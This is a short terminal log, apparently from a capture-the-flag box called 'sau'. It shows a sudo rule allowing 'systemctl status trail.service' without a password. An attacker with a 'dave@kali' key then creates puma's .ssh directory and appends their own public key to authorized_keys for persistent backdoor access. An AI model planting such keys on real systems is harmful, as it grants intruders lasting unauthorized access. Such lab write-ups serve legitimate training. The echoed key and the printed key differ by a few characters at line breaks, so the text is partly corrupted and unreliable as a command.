 (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
(remote) puma@sau:/home/puma$ mkdir .ssh
(remote) puma@sau:/home/puma$ cd .ssh/
(remote) puma@sau:/home/puma/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCWGrk9IQpgP75G4259Cmt8wTvLQCQl3epIIGp
vU1bmr3UO9u2lRkggA1HheAbYFb/xXGx3xevJMMw/7h1Zt9aH/a7PnPaC094MgIsOfJKY3f5GAUVua8AcviCWg7gsHiXC3pVpMbKWUCKBJ9Cg/khxPyi
Ly1/4mOjP01LvgZzG25OQeF5tDtD0maULP0l7nLP8HRU2bR6HfMDHrjDr4IblI/DRXr/34TaKCXbJOg2hdc9pC/TESAWFUHU7iie9wmrOyWilnDSeSxW
fj7tHLznkkxI8I4ymBudSa4E4b/ostIOgnCPqDxo+NP20Ogs+T245GjX98+A1dqDLRd+TAjQiL/NXjEdM/WdpKtqtr0kIIVfUAts7ySsMMpOcoJ3xPi7
Gb6vtrvyeuUyNTucYSjKsDRlJE1EKamuAdoax2SHEw9Q7mFOmD8sh556BNpEaFbbwrvZ3qehv6A26/AsBSEyy9ieAMyhLFaqUaqhCf2zNX0iHbi2sdgA
FaAupGs= dave@kali
> " >> authorized_keys
(remote) puma@sau:/home/puma/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCWGrk9IQpgP75G4259Cmt8wTvLQCQl3epIIGp2vU1bmr3UO9u2lRkggA1HheAbYFb/xXGx3xevJMMw
7h1Zt9aH/a7PnPaC094MgIsOfJKY3f5GAUVua8AcviCWg7gsHiXC3pVpMbKWUCKBJ9Cg/khxPyinLy1/4mOjP01LvgZzG25OQeF5tDtD0maULP0l7nLP
HRU2bR6HfMDHrjDr4IblI/DRXr/34TaKCXbJOg2hdc9pC/TESAWFUHU7iie9wmrOyWilnDSeSxWEfj7tHLznkkxI8I4ymBudSa4E4b/ostIOgnCPqDxo
NP20Ogs+T245GjX98+A1dqDLRd+TAjQiL/NXjEdM/WdpKtqtr0kIIVfUAts7ySsMMpOcoJ3xPi7AGb6vtrvyeuUyNTucYSjKsDRlJE1EKamuAdoax2SH
w9Q7mFOmD8sh556BNpEaFbbwrvZ3qehv6A26/AsBSEyy9ieAMyhLFaqUaqhCf2zNX0iHbi2sdgAvFaAupGs= dave@kali
(remote) puma@sau:/home/puma/.ssh$